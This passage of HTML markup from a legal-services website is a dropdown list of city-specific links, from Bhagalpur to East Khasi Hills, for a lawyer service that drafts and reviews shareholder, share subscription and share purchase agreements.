													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bhagalpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bhagalpur">
															Bhagalpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bhandara" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bhandara">
															Bhandara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bharatpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bharatpur">
															Bharatpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bharuch" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bharuch">
															Bharuch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bhavnagar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bhavnagar">
															Bhavnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bhilwara" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bhilwara">
															Bhilwara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bhind" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bhind">
															Bhind														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bhiwadi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bhiwadi">
															Bhiwadi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bhiwani" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bhiwani">
															Bhiwani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bhojpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bhojpur">
															Bhojpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bhopal" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bhopal">
															Bhopal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bhubaneswar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bhubaneswar">
															Bhubaneswar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bidar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bidar">
															Bidar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bijapur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bijapur">
															Bijapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bijapur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bijapur">
															Bijapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bijnor" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bijnor">
															Bijnor														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bikaner" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bikaner">
															Bikaner														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bilaspur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bilaspur">
															Bilaspur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bilaspur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bilaspur">
															Bilaspur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/birbhum" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/birbhum">
															Birbhum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bishnupur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bishnupur">
															Bishnupur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/biswanath" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/biswanath">
															Biswanath														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bokaro" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bokaro">
															Bokaro														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bolpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bolpur">
															Bolpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bongaigaon" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bongaigaon">
															Bongaigaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/botad" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/botad">
															Botad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/boudh" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/boudh">
															Boudh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/budaun" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/budaun">
															Budaun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/budgam" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/budgam">
															Budgam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bulandshahr" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bulandshahr">
															Bulandshahr														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/buldhana" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/buldhana">
															Buldhana														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bundi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bundi">
															Bundi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/burhanpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/burhanpur">
															Burhanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/buxar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/buxar">
															Buxar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/cachar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/cachar">
															Cachar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/calicut" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/calicut">
															Calicut														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/central-delhi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/central-delhi">
															Central Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/central-siang" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/central-siang">
															Central Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chamarajanagar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chamarajanagar">
															Chamarajanagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chamba" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chamba">
															Chamba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chamoli" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chamoli">
															Chamoli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/champawat" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/champawat">
															Champawat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/champhai" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/champhai">
															Champhai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chandauli" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chandauli">
															Chandauli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chandel" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chandel">
															Chandel														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chandigarh" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chandigarh">
															Chandigarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chandrapur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chandrapur">
															Chandrapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/changlang" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/changlang">
															Changlang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/charaideo" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/charaideo">
															Charaideo														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/charkhi-dadri" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/charkhi-dadri">
															Charkhi Dadri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chatra" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chatra">
															Chatra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chennai" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chennai">
															Chennai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chhatarpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chhatarpur">
															Chhatarpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chhindwara" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chhindwara">
															Chhindwara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chhota-udaipur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chhota-udaipur">
															Chhota Udaipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chikkaballapur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chikkaballapur">
															Chikkaballapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chikkamagaluru" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chikkamagaluru">
															Chikkamagaluru														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chirang" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chirang">
															Chirang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chitradurga" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chitradurga">
															Chitradurga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chitrakoot" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chitrakoot">
															Chitrakoot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chittoor" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chittoor">
															Chittoor														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chittorgarh" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/chittorgarh">
															Chittorgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/churachandpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/churachandpur">
															Churachandpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/churu" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/churu">
															Churu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/coimbatore" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/coimbatore">
															Coimbatore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/cooch-behar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/cooch-behar">
															Cooch Behar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/cuddalore" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/cuddalore">
															Cuddalore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/cuttack" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/cuttack">
															Cuttack														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dadra-nagar-haveli" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dadra-nagar-haveli">
															Dadra Nagar Haveli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dahod" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dahod">
															Dahod														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dakshin-dinajpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dakshin-dinajpur">
															Dakshin Dinajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dakshina-kannada" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dakshina-kannada">
															Dakshina Kannada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/daman" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/daman">
															Daman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/damoh" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/damoh">
															Damoh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dang" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dang">
															Dang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dantewada" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dantewada">
															Dantewada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/darbhanga" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/darbhanga">
															Darbhanga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/darjeeling" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/darjeeling">
															Darjeeling														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/darrang" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/darrang">
															Darrang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/datia" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/datia">
															Datia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dausa" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dausa">
															Dausa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/davanagere" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/davanagere">
															Davanagere														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/debagarh" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/debagarh">
															Debagarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dehradun" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dehradun">
															Dehradun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/deoghar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/deoghar">
															Deoghar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/deoria" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/deoria">
															Deoria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/devbhoomi-dwarka" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/devbhoomi-dwarka">
															Devbhoomi Dwarka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dewas" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dewas">
															Dewas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dhalai" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dhalai">
															Dhalai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dhamtari" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dhamtari">
															Dhamtari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dhanbad" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dhanbad">
															Dhanbad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dhar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dhar">
															Dhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dharmapuri" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dharmapuri">
															Dharmapuri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dharwad" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dharwad">
															Dharwad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dhemaji" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dhemaji">
															Dhemaji														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dhenkanal" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dhenkanal">
															Dhenkanal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dholpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dholpur">
															Dholpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dhubri" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dhubri">
															Dhubri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dhule" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dhule">
															Dhule														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dibang-valley" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dibang-valley">
															Dibang Valley														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dibrugarh" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dibrugarh">
															Dibrugarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dima-hasao" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dima-hasao">
															Dima Hasao														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dimapur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dimapur">
															Dimapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dindigul" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dindigul">
															Dindigul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dindori" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dindori">
															Dindori														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/diu" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/diu">
															Diu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/doda" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/doda">
															Doda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dumka" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dumka">
															Dumka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dungarpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/dungarpur">
															Dungarpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/durg" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/durg">
															Durg														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/east-champaran" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/east-champaran">
															East Champaran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/east-delhi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/east-delhi">
															East Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/east-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/east-garo-hills">
															East Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/east-godavari" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/east-godavari">
															East Godavari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/east-jaintia-hills" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/east-jaintia-hills">
															East Jaintia Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/east-kameng" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/east-kameng">
															East Kameng														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/east-khasi-hills" >

